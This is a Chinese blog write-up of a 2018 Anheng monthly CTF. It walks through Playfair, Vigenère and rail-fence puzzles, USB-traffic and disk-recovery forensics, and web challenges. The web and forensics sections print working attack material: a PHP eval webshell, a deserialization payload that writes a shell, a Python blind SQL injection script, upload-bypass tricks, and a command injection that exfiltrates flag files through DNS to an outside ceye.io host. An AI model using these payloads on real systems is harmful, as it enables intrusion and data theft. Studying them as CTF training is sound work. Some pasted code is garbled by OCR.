# 2018二月安恒月赛WRITE UP



郁离歌 于 2018-03-12 21:47:14 发布 ○ 5316 ~ 收藏 1
 分类专栏: CTF-WRITE-UP 文章标签: CTF学习 安恒月赛 writeup
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/like98k/article/details/79533536
 版权



 CTF-WRITE-UP 专栏收录该内容

 23 篇文章 4 订阅

 订阅专栏

二月安恒月赛WRITE UP

# CRYPTO

凯撒? 替换? 呵呵!

题目说明:

MTHJ{CUBCGXGUGXWREXIPOYAOEYFIGXWRXCHTKHFCOHCFDUCGTXZO HIXOEOWMEHZO} answer: 这题可以秒解,因为flag格式是flag{},所以MTHJ应该替换成flag。

掏出杀器替换网站quipquip

真的是秒解,遗憾没打这比赛,一分钟不到就拿一血是怎样一种体验233333允许我小小的yy一下(羞

# Cipher

题目说明:

还能提示什么呢?公平的玩吧(密钥自己找) Dncnoqqfliqrpgeklwmppu

answer: 密钥自己找? 看了一下是不是一月安恒的培根的坑,发现大写的字母就第一个,可能并不是培根。

然后其实题目还是给出了提示:"公平",公平的英文是fair,联想到经典密码: playfair密码。

原理请见:

https://zh.wikipedia.org/wiki/%E6%B3%A2%E9%9B%B7%E8%B2%BB%E5%AF%86%E7%A2%BC

然而还是不知道密钥是啥,这就很烦了,试试playfairexample作为密码,然后并不能得出flag,一般密码题,flag应该是有意义的句子。

好吧,实在是想不到,看wp才知道密钥是playfair。(好坑)

解密得flag.

flag{itisnotaproblemhavefun}

# **MISC**

#### 感谢榕榕姐姐给我发的misc题目QWQ。

**USB** 

首先拿到一个压缩包,里面两个文件,一个233.rar压缩包和一个key.ftm.

没什么想法,用winrar打开233.rar,发现一个报错。

png的文件头被破坏,那么就要修复一下了。用winhex打开233.rar。修复png。 这里科普一下rar的文件结构:

https://wenku.baidu.com/view/b7889b64783e0912a2162aa4.html

我们看到文件头的头类型必须是0x74。然后原233.rar文件结构中是7A。那么就修复一下。

然后就能打开233.png了。

没什么想法,放stegsolve上过一遍,发现在蓝色通道的0层处有二维码。扫一下二维码得到

ci{v3erf\_0tygidv2\_fc0}

然后栅栏加凯撒?不是还有一个key.ftm文件还没动吗?

对key.ftm用USB Monitor Pro打开ftm文件,发现第51行有一个压缩包。

进行binwalk分析,发现有一个key.pcap流量包。

提取出来,发现是USB流量包经典题型。直接拿脚本跑。

这里附上USB流量包和鼠标流量包的分析链接:

http://blog.csdn.net/qq\_36609913/article/details/78578406

脚本跑一下,拿到KEY{XINAN}

既然有key的话就能想到维吉尼亚密码。

http://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx

得到: fa{i3eei\_0llgvgn2\_sc0}

然后明显是栅栏解密了。

22个字符,明显11个一栏。解密得flag。

flag{vig3ne2e\_is\_c00l}

#### 溯源

拿到文件之后,用file命令分析

file secret

发现是一个镜像文件。使用mount命令挂载一下。

先创建一个1文件夹。

mount secret ./1

打开文件发现see\_it,显示后门已经删除。

那么使用extundelete命令恢复磁盘文件。首先先看一下原本有些什么文件。(如果不会用extundelete可以先 extundelete --help)

extundelete secret --inode 2

可以看到

不管了全部恢复

extundelete secret --restore-all

把hack.chm拿出来,用hh.exe打开分析。

hh -decompile hack hack.chm

然后在hack文件夹下的xep.htm里面找到这样的信息。

好,访问

http://192.168.5.48/C\_0uT.php

额额,发现并没有什么东西,后来发现是个bug,是小写t。

#### 实际是

http://192.168.5.48/C\_0ut.php?data=hello

然后思路全无。。。。。没事用nmap扫一波。

看到一波端口。

访问一下8080端口。

发现一波代码审计(woc!这不是misc吗?)

好吧,利用反序列化漏洞,文件上传,getshell。

测试:

http://192.168.5.42/C\_0ut.php?data=%3C?php%20eval(\$\_GET[%27a%27]);?%3E

看到源代码已经写入改信息。

然后利用反序列化利用漏洞。

O:9:"copy\_file":3:{s:4:"path";s:7:"upload/";s:4:"file";s:10:"yulige.php";s:3:"url";s:67:"http://127.0.0.1/C\_0ut.php? data=%3C?php%20eval(\$\_GET[%27a%27]);?%3E";}

#### 然后利用data传入。

•

111

http://192.168.5.42:8080/? data=O%3A9%3A%22copy\_file%22%3A3%3A%7Bs%3A4%3A%22path%22%3Bs%3A7%3A%22upload%2f%22%3B

```
说明已经上传成功, yulige.php下密码是a。
```

测试:

发现shell正常,列一下文件。

然后读取

# **WEB**

终于到WEB了233333

# 进击的盲注

掏出御剑扫目录日常。发现robots.txt。

发现有index.txt。访问发现源码泄露。

```
<!DOCTYPE HTML>
<html>
<head>
<title>乌云后台登录</title>
<!-- Custom Theme files -->
<link href="css/style.css" rel="stylesheet" type="text/css" media="all"/>
<!-- Custom Theme files -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="后台登录" />
</head>
<body>
<?php
function dbconnection()
{
        @$con = mysql_connect("localhost","root","c2FkZmFnZGZkc3Nm");
        // Check connection
        if (!$con)
        {
                echo "Failed to connect to MySQL: " . mysql_error();
        }
        @mysql_select_db("blindsql",$con) or die ( "Unable to connect to the database");
        mysql_query("SET character set 'UTF8'");
}
function waf($id)
{
if(preg_match("/\(|\)|\\\\/", $id))
 raturn Trua.
```

```
iecuiii iiue,
else
return False;
}
if(isset($_POST['username'])&&isset($_POST['password']))
{
 $hit = '';
       dbconnection();
 $username = $_POST['username'];
  $password = $ POST['password'];
 if(waf($username))
 {
  $hit = "illegal character";
  }
 else{
  $sql="SELECT * FROM admin WHERE username='".$username."'";
  $result=mysql_query($sql);
  @$row = mysql_fetch_array($result);
  #$name = $row['username'];
  if(isset($row)&&$row['username']!="admin"){
   $hit = "username error!";
  }else{
   if ($row['password']===md5($password)){
    $hit = '没啥用哦,还是到数据库里拿数据吧。';
   }else{
    $hit = "password error!";
   }
  }
 }
       mysql_close();
}
?>
<!--header start here-->
<div class="login-form">
  <div class="top-login">
   <span><img src="images/group.png" alt=""/></span>
  </div>
  <h1>登录</h1>
  <div class="login-top">
  <form method="post" action="index.php" id="slick-login">
   <?php if(isset($hit))echo "<font color='#FFE7BA'>$hit</font>";?>
   <div class="login-ic">
    <i ></i>
    <input type="text" name="username" class="placeholder" placeholder="username">
    <div class="clear"> </div></div>
   </div>
   <div class="login-ic">
    <i class="icon"></i>
    <input type="password" name="password" class="placeholder" placeholder="password">
    <div class="clear"> </div>
   </div>
   <div class="log-bwn">
    <input type="submit" value="Login" >
   </div>
   </form>
   </div>
   © 安恒
</div>
```

代码审计咯,首先有关键语句:

@\$con = mysql\_connect("localhost", "root", "c2FkZmFnZGZkc3Nm");

用户名是root,密码是c2FkZmFnZGZkc3Nm,使用的是本地登陆localhost。

function waf(\$id) { if(preg\_match("/\(|\)|\\\V", \$id)) return True; else return False; }

发现waf掉了()/三个符号,然后看看连接语句是:

\$sql="SELECT \* FROM admin WHERE username="".\$username.""";

这就是注入点了。

我们使用order by注入。

' or 1 union select 1,2,'%s' order by 3#

用以上payload进行盲注。

然后发现GG,没有什么luan用,因为order对大小写不敏感。这里考了一下binary的使用。

使用binary的话可以识别大小写。贴一下盲注的脚本:

```
#!/usr/bin/env python
 # encoding: utf-8
 import requests
 import string
 url = "192.168.5.62/index.php"
 flag = ""
 for i in range(1,1270):
     payload = flag
     for j in "0123456789"+string.letters+"!@#$^&*()==":
        data = {
               "username":"admin' and password like binary 'dVAxMEBkX25Fdy5waHA%s%%'#"%(payload+j),
               "password":"123"
        }
        print data
        r = requests.post(url=url,data=data)
        if "password error" in r.content:
           flag += j
            print flag
            break
膜拜一叶飘零师傅。
跑出来uP10@d_nEw.php的base64字符串。
进入发现是文件上传。
http://192.168.5.62/uP10@d nEw.php
发现其实上传可以成功的,但是如果不是图片格式,会被删除。
方法一:条件竞争。一边上传我们的带马的php文件一边访问上传的网页。
```

直到返回200,说明已经上传成功。然后,拿一句话获得flag即可。

方法二: xishir师傅的思路(膜一发xishir)

使用.php;.jpg的后缀的php文件即可拿shell。

# PING

打开什么都没有,日常掏出大宝剑(御剑)扫目录。发现又是robots.txt

```
User-agent: *
Disallow:
Disallow: index.txt
Disallow: where_is_flag.php
```

访问index.txt

```
<?php include ("where_is_flag.php");
echo "ping";
$ip = (string)$_GET['ping'];
$ip = str_replace(">", "0.0", $ip);
system("ping " . $ip);
```

就发现过滤了">",既然是ping,刚好上次moctf新春欢乐赛看到一题ping。

```
其实差不多的解法,都是利用DNS带出。(盲打RCE)
```

http://192.168.5.49/?ping=`cat where\_is\_flag.php|sed s/[[:space:]]//g`.yulige.ceye.io

s/[[:space:]]//g 是因为域名里面是不能有空格的,这里把空格过滤。

盲打RCE细讲请看一叶飘零师傅的文章(再膜一下)。

http://skysec.top/2017/12/29/Time-Based-RCE/

#### 读flag。

http://192.168.5.49/?ping=`cat dgfsdunsadkjgdgdfhdfhfgdhsadf/flag.php|sed s/[[:space:]]//g`.yulige.ceye.io

看到flag成功带出。

### 应该不是XSS

打开题目一看,是个留言板。

F12代码审计。

发现main.js.

```
$(function () {
   $.getToken = function () {
        return $("token").text();
   }
   var panel = ['feedback','login','main','chgpass'];
   var token = $.getToken();
   function getPage(){
    var page = document.location.hash.slice(1).split('-')[0];
     if(panel.indexOf(page) > -1){
     return page;
    }
    return panel[0];
   }
   function loadPage(page){
     page = page + '.html';
     $.get( "./template/"+page, function(data) {
 $("#frame").html(data);
})
 .fail(function() {
 alert( "杞藉叆妯℃潜澶辫触" );
});
   }
   function main(){
page = getPage();
loadPage(page);
   }
   window.onhashchange = function(){
     main();
    }
   main();
});
```

看到是动态载入其他页面。大致意思是用#可以访问其他页面,访问 /#login是登录的界面,/#chgpass是修改密码的界面,其中修改密码的时候不需要输入原密码,看到这里明白大概其是个csrf。

而访问#main的时候发现flag{}里面是空的,说明可能没有权限加载,所以用csrf获取管理员权限。

审计app.js

发现是个修改密码的js,但是会先验证token,所以我们需要先得到token。

然而token就在源代码里面

获取token的方法原理:

https://githubengineering.com/githubs-post-csp-journey/

方法一: CSRF

因为后面需要vps,我懒的弄了,直接看大佬的操作。

长图来源链接:

http://www.mamicode.com/info-detail-2214325.html

方法二:XSS

附上大佬的解题思路:

http://forum.91ctf.com/index.php/group/topic/id-37